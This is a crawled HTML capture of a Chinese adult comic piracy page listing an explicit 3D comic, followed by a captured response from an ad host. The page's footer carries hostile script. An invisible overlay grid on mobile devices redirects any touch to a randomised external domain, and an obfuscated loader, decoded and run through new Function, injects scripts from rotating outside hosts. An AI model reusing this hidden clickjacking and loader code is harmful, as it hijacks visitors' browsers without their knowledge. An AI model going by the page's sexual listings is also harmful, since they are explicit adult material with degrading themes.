

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nnhanman6.com/comic/3d-jishangmeinvjingguanjuewangduoluo.html
body_size: 8689
content:
<!doctype html>
<html lang="zh">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width,height=device-height, initial-scale=1.0, initial-scale=1.0, minimum-scale=1.0"/>
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="applicable-device" content="mobile" />
<title>[3D]极上美脚女警官绝望堕落-咏志和春丽无遮挡版全集免费在线阅读  - 鸟鸟韩漫</title>
<meta name="keywords" content="正妹 漫画, 大尺度 漫画, 巨乳 漫画, 狗血劇 漫画, 3D 韩漫, [3D]极上美脚女警官绝望堕落-咏志和春丽" />
<meta name="description" content="[3D]极上美脚女警官绝望堕落-咏志和春丽无遮挡版全集免费在线阅读,最新最全无遮挡韩国漫画尽在鸟鸟韩漫www.nnhanman.com" />
<link rel="shortcut icon" href="/favicon.svg" type="image/svg+xml">
<link type="text/css" href="/css.css?12" rel="stylesheet"/>
<link type="text/css" href="/style.css?4" rel="stylesheet"/>
<script type="text/javascript" src="/public.js"></script>
<script>		
function addmark() {
	$.post("/addmark.php?bid=2276",
	function(data) {
		if (data == 1) {
			$("#addmark").html("<a class='Btn fl' id='Subscribe_bak' href='#'>已放入书架</a>");
		}else if (data == 2) {
			$("#addmark").html("<a href='/signin.php' class='btn'><i class='fas fa-sign-in-alt'></i> Please Sign In</a></li></a>");
		}
	});
}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QJC448CHMJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QJC448CHMJ');
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(94681505, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/94681505" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</head>
<body>
	<script type="text/javascript">var qTcms4g={dir:"/"};var qTcmsWapTop=[{"url":"\/search\/\u7f85\u9a5a\u5929","name":"\u7f85\u9a5a\u5929"},{"url":"\/search\/[\u30aa\u30b8\u30a3]","name":"[\u30aa\u30b8\u30a3]"},{"url":"\/search\/\u590f\u8272\u5a6c\u7fd2\u796d\u308a","name":"\u590f\u8272\u5a6c\u7fd2\u796d\u308a"},{"url":"\/search\/\u85cf\u6d77\u82b1","name":"\u85cf\u6d77\u82b1"},{"url":"\/search\/\u9019\u8c6a\u9580\u771f\u5c11\u723a\u6211\u4e0d\u5105\u4e86","name":"\u9019\u8c6a\u9580\u771f\u5c11\u723a\u6211\u4e0d\u5105\u4e86"},{"url":"\/search\/\u8d85\u80fd\u5211\u8b66","name":"\u8d85\u80fd\u5211\u8b66"},{"url":"\/search\/\u78a7\u85cd\u6863\u6848\u662fcygames\u55ce","name":"\u78a7\u85cd\u6863\u6848\u662fcygames\u55ce"}]</script>
    <script src="/clipboard.min.js"></script>
    <!--head-->
    <div class="header">
        <!--搜索-->
        <div class="serCh" id="serCh">
            <form id="searchForm" action="/catalog.php" method="get">
                <a href="javascript:void(0);" onClick="Index.closed('serCh')" class="searClose"></a>
                <a href="javascript:void(0);" onClick="Index.serchAction()" class="searBtn"></a>
                <div class="serChinputBox"><input type="search" class="searInput" placeholder="漫画名或作者" autocomplete="off" id="searInput" name="key"></div>
            </form>
        </div>
        <div class="messagSjr">
            <ul class="keyTit" id="messagelist"></ul>
            <p id="hotTit">大家都在搜:</p>
            <ul class="tag" id="HotTag"></ul>
        </div>
        <div id="hContent"></div>
        <!--搜索 end-->
        <div class="logo"><a href="/"><img src="/images/logo.png" height="46" alt="鸟鸟韩漫"></a></div>
        <a href="javascript:;" title="" class="icon serch" onClick="Index.serchAction('serCh')"></a>
        <a id="share_this" title="分享" class="icon share"></a>
        <a href="/app" title="安卓版app" class="icon app"></a>    </div>
    <!--head end-->
    <ul class="nav autoHeight">
        <li class="a1"><a href="/" id="menu_a0">首页</a></li>
        <li class="a1"><a href="/update" id="menu_a10">更新</a></li>
        <li class="a1"><a href="/ranking" id="menu_a11">排行</a></li>
        <li class="a1"><a href="/comics" id="menu_a12">分类</a></li>
        <li class="a1"><a href="/bookmark" id="menu_a13">书架</a></li>
    </ul>

	<center>
	<div style="width:728px;padding-top: 8px;">
	
	
	</div>
	</center>
    <script>
      var btn = document.querySelector('#share_this');
      btn.addEventListener('click', () => {
        const textCopied = ClipboardJS.copy('https://nnhanman6.com/comic/3d-jishangmeinvjingguanjuewangduoluo.html');
		if(textCopied) {
			alert('网址复制成功，快去分享给你好友吧！');
		}
      })
    </script>
<center style="padding:4px;font-size: 14px;"><font color=green><!--<font color='#cc00ff'><b>本站所有漫画永久免费！请加入收藏夹以防走失！</b></font><br>--><font color="#ff0000">未满18周岁请自觉离开，建议使用chrome或者火狐浏览器，发消息到 <font color='#0000a0'><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="620c0c0a030c0f030c535a22050f030b0e4c010d0f">[email&#160;protected]</a></font> 得最新网址。</font><br>网站域名换成：<font color='#ff00ff'><b>nnhm7.com, nnhm7.org, nnhm5.xyz, nnhanman3.com, nnhanman7.com, nnhanman9.com 和 nnhanman5.com</b></font><br>做站不易，还请大家奔走相告，感谢！！</font></center><link rel="stylesheet" href="/dist/css/share.min.css?1">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/src/js/social-share.js"></script>
<script src="/src/js/qrcode.js"></script>

    <!--分享弹层-->
    <div class="sharWin" id="read_Shar">
        <div class="sharClose"></div>
        <p class="sharBar">分享到：</p>
        <div class="sharBox">
            <div class="social-share"></div>
        </div>
    </div>

<!--<center><font color=green>APP版本打开时白屏的用户，请重新访问网页下载安装！</font></center>-->
    <div class="Introduct">
        <!--head end-->
        <div class="Introduct_Sub autoHeight" style="background:url(/images/int_bg.webp); background-size:100% 100%">
            <div class="pic" id="Cover">
                <picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202407/20240706082725693.webp"><img src="https://p4.jmpic.xyz/upload_s/202407/20240706082725693.jpg" width="100%" title="[3D]极上美脚女警官绝望堕落-咏志和春丽"></picture>
            </div>
            <div class="sub_r">
                <p class="txtItme2">
                    <span class="icon icon01"></span>
                    <font color='#ffffff'><h1>《[3D]极上美脚女警官绝望堕落-咏志和春丽》</h1></font>
                </p>
                <p class="txtItme">
                    <span class="icon icon02"></span>
                    未知                 </p>
                <p class="txtItme">
                    <span class="icon icon02"></span>
											<a href="/comics/正妹">正妹</a>,											<a href="/comics/大尺度">大尺度</a>,											<a href="/comics/巨乳">巨乳</a>,											<a href="/comics/狗血劇">狗血劇</a>,											<a href="/comics/3D">3D</a>,										                </p>
                <p class="txtItme">
                    <span class="icon icon03"></span>
                    <span class="date">已完结 07/06/2024</span>
                </p>
                <a class="Btn fl" id="Subscribe_bak" href="/comic/3d-jishangmeinvjingguanjuewangduoluo/chapter-66348.html">开始阅读</a>                
									<div id='addmark'><a class="Btn fl" id="Subscribe_bak" href="javascript:addmark();">放入书架</a></div>
				            </div>
<center>
<div style="width:728px">
</div>
</center>
        </div>
        <p class="txtDesc autoHeight">介绍:[無碼-完結] [中文][2024.06.06新漫][3D]极上美脚女警官绝望堕落-咏志和春丽01-02(完)+补充[丝袜]</p>
        <div class="Sub_H2 autoHeight">
            <a id="asc_0" onClick="Detail.Desc(0,0,this)" class="Seq asc"  href="javascript:void(0);"></a>
            <a id="desc_0" onClick="Detail.Desc(1,0,this)" class="Seq desc cur" href="javascript:void(0);"></a>
            <p class="SeqT">排序：</p>
            <span class="icon Icon9"></span>
            <span class="Title">章节列表</span>
			<a href="javascript:" class="iconShar" onClick="sharwindow()"></a>
        </div>

        <div id="list" >
        	<ul class="Drama autoHeight" id="mh-chapter-list-ol-0">
            	<li><a href="/comic/3d-jishangmeinvjingguanjuewangduoluo/chapter-66355.html"><span>补充-01</span></a></li><li><a href="/comic/3d-jishangmeinvjingguanjuewangduoluo/chapter-66354.html"><span>下-03</span></a></li><li><a href="/comic/3d-jishangmeinvjingguanjuewangduoluo/chapter-66353.html"><span>下-02</span></a></li><li><a href="/comic/3d-jishangmeinvjingguanjuewangduoluo/chapter-66352.html"><span>下-01</span></a></li><li><a href="/comic/3d-jishangmeinvjingguanjuewangduoluo/chapter-66350.html"><span>上-03</span></a></li><li><a href="/comic/3d-jishangmeinvjingguanjuewangduoluo/chapter-66349.html"><span>上-02</span></a></li><li><a href="/comic/3d-jishangmeinvjingguanjuewangduoluo/chapter-66348.html"><span>上-01</span></a></li>            </ul>
        </div>
<center>
<div style="width:728px">

	
</div>
</center>


    </div>

    <div class="imgBox">
        <div class="Sub_H2">
            <span class="icon"><img src="/images/icon_h2_4.png" alt=""/></span>
            <span class="Title">热门推荐</span>
        </div>
        <ul class="col_3_1">
                	 
            <li>
                <a class="ImgA" href="/comic/hai-you-kong-fang-ma.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202209/20220930015723600.webp"><img src="https://p4.jmpic.xyz/upload_s/202209/20220930015723600.jpg" alt="還有空房嗎" width="100%"></picture></a>
                <a class="txtA" href="/comic/hai-you-kong-fang-ma.html">還有空房嗎</a>
                <span class="info"><a href="/comic/hai-you-kong-fang-ma/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/jie-qi-tiao-yue.html"><picture><source type="image/webp" srcset="https://last.jmpic.xyz/202508/20250823145201489.webp"><img src="https://last.jmpic.xyz/202508/20250823145201489.jpg" alt="借妻條約" width="100%"></picture></a>
                <a class="txtA" href="/comic/jie-qi-tiao-yue.html">借妻條約</a>
                <span class="info"><a href="/comic/jie-qi-tiao-yue/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/mei-li-xin-shi-jie.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202209/20220929081309597.webp"><img src="https://p4.jmpic.xyz/upload_s/202209/20220929081309597.jpg" alt="美麗新世界" width="100%"></picture></a>
                <a class="txtA" href="/comic/mei-li-xin-shi-jie.html">美麗新世界</a>
                <span class="info"><a href="/comic/mei-li-xin-shi-jie/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/B-L-U-E-C-A-K-E-H-i-k-a-r-i-N-i-g-h-t-S-h-o-w-e-r-R-E-D-S-p-e-c-i-a-l.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202311/20231114085939748.webp"><img src="https://p4.jmpic.xyz/upload_s/202311/20231114085939748.jpg" alt="BLUECAKEHikariNightShowerREDSpecial" width="100%"></picture></a>
                <a class="txtA" href="/comic/B-L-U-E-C-A-K-E-H-i-k-a-r-i-N-i-g-h-t-S-h-o-w-e-r-R-E-D-S-p-e-c-i-a-l.html">BLUECAK</a>
                <span class="info"><a href="/comic/B-L-U-E-C-A-K-E-H-i-k-a-r-i-N-i-g-h-t-S-h-o-w-e-r-R-E-D-S-p-e-c-i-a-l/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/yue-mu-wei-he-na-yang.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202408/20240808055457297.webp"><img src="https://p4.jmpic.xyz/upload_s/202408/20240808055457297.jpg" alt="岳母為何那樣" width="100%"></picture></a>
                <a class="txtA" href="/comic/yue-mu-wei-he-na-yang.html">岳母為何那樣</a>
                <span class="info"><a href="/comic/yue-mu-wei-he-na-yang/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/yi-jie-lie-qi-ren.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202308/20230823074737571.webp"><img src="https://p4.jmpic.xyz/upload_s/202308/20230823074737571.jpg" alt="異界獵妻人" width="100%"></picture></a>
                <a class="txtA" href="/comic/yi-jie-lie-qi-ren.html">異界獵妻人</a>
                <span class="info"><a href="/comic/yi-jie-lie-qi-ren/chapter-.html"></a></span>
            </li>
                
        </ul>
    </div>



<div class="positionFooter">
	
							<center><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="ckrwgehx_b" style="'+style+'"></div>');var a=document.getElementsByClassName("ckrwgehx_b");a[i].addEventListener("touchend",function(){var ckrwgehx_n="https://"+Date.parse(new Date())+"d5f4be913272e2bgc.txmz0y.com"+":8005/cc/4596?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=ckrwgehx_n}else{window.location.href=ckrwgehx_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`JNzaMsMKvAl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 (S5DpYhRM6LMDL8(S5DpYhRM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c(S5DpYhRM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c(S5DpYhRM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv(S5DpYhRM6LMSS880a[(S5DpYhRM6LMSS8}!Xd5 (S5DpYhRM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"fn7o)YQ}s@1@Y@)p(mFR^40Tm(O^"%"g{00n/((/onQKj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28(S5DpYhRM^PYqLY[D62fODmqO(dF6O2mh5Y78(S5DpYhRM^P(S5DpYhRM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c(S5DpYhRM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"fn7o)YQ}s@1@Y@)p(mFR^40Tm(O^"%"g{00n/f/onQKj(8}v28(S5DpYhR"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"(S5DpYhRMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//fn7o)YQ}s@1@Y@)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/onQK"a! (mO2OJY287_2(F6O2cYa[(S5DpYhRM6LMDL8(S5DpYhRM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"(S5DpYhRMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"fn7o)YQ}s@1@Y@)ppmq46(D0m(O^"%"g{00n\/L(/onQKj28(S5DpYhR"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script></center>
			
</div>
<div class="bottom">
	<div class="pageLine"><img src="/images/head_line.gif" width="100%" alt=""></div>
	<p class="record">友链：<a href="https://theporndude.com/zh" rel="nofollow noopener" target="_blank">ThePornDude</a>&nbsp;&nbsp;<!--<a href="https://18sky.org/" target="_blank">禁漫天空</a>&nbsp;&nbsp;<a href="https://hman8.org/" target="_blank">H漫</a>--><!--&nbsp;&nbsp;<a href="https://hanmanjd.com" target="_blank">韩漫基地</a>&nbsp;&nbsp;<a href="https://dyd123.com" target="_blank">电影岛</a>--></p>	<p class="record">&copy;鸟鸟韩漫 <a href="/"><span style="color:#5a5858">返回首页</span></a>&nbsp;<a href="/contact.php">联系我们</a></p>
</div>
<!--<iframe width=0 height=0 frameborder=0 marginwidth=0 marginheight=0 vspace=0 hspace=0 allowtransparency=true scrolling=no src="https://c.nnhanman.com/getcode.php"></iframe>-->
<style>
    .wrap-dialog {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        font-size: 16px;
        text-align: center;
        background:rgba(0,0,0,0.9);
        z-index: 999;
    }
    .dialog {
        position: relative;
        margin: 15% auto;
        width: 330px;
        background-color: #FFFFFF;
    }
    .dialog .dialog-header {
        height: 20px;
        padding: 10px;
        background-color: red;
		font-weight:bold;
		color:#ffffff;
    }
    .dialog .dialog-body {
        height: auto;
        padding: 20px;
    }
    .dialog .dialog-footer {
        padding: 8px;
        background-color: whitesmoke;
    }
    .btn {
        width: 100px;
        padding: 2px;
    }
    .hide {
        display: none;
    }
    .ml50 {
        margin-left: 50px;
    }
</style>
<div class="wrap-dialog hide">
    <div class="dialog">
        <div class="dialog-header">
            <span class="dialog-title">鸟鸟韩漫重要提醒</span>
        </div>
        <div class="dialog-body">
            <span class="dialog-message"></span>
        </div>
        <div class="dialog-footer">
            <input type="button" class="btn" id="confirm" value="已截图" />
            <input type="button" class="btn ml50" id="cancel" value="回头再说" />
        </div>
    </div>
</div>
<script>
    $(document).ready(function(){
		var message = "近期天下不太平<br>请务必截图保存此页面，存到邮箱<br>发任意信息到这获得最新网址:<br><a href='mailto:nnhanman666@gmail.com'><font color='red'>nnhanman666@gmail.com</font></a>(点击发邮件)<br>或将地址发布页<a href='https://nnfb.xyz' rel='nofollow' target='_blank'><font color='red'>[nnfb.xyz]</font></a>加入浏览器收藏夹！如果网站无法访问请截图发给我们，收到信会最快速度修复！";
		dialogBox(message,
			function () {
				console.log("confirmed");
				$.post("/jt.php?action=yjt",
					function(data) {
						console.log(data);
					});
			},
			function(){
				console.log("canceled");
				$.post("/jt.php?action=shts",
					function(data) {
						console.log(data);
					});
			}
		);
    });
    function dialogBox(message, yesCallback, noCallback){
        if(message){
            $('.dialog-message').html(message);
        }
        // 显示遮罩和对话框
        $('.wrap-dialog').removeClass("hide");
        // 确定按钮
        $('#confirm').click(function(){
            $('.wrap-dialog').addClass("hide");
            yesCallback();
        });
        // 取消按钮
        $('#cancel').click(function(){
            $('.wrap-dialog').addClass("hide");
            noCallback();
        });
    }
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dba16abed5a54828b618ae01ffe050b9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1515gc.suwmmb.com:8005/d/4596?t=0.12633488413646532
body_size: 1167
content:
{"key":"[\"6f\"gonQK=\"dfXY5F6LY5MdfM6f\"gssoK=\"JF6^Y\"g}1K{oKso0}=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@10s0@o}{@}mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}n}np(mL_D^^)m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}n}np(mL_D^^)m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/R62(mos11}nmRT4g{@{s\\\/hO^Yj(hd22Yq8;2Y5_2n*00@*fT\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
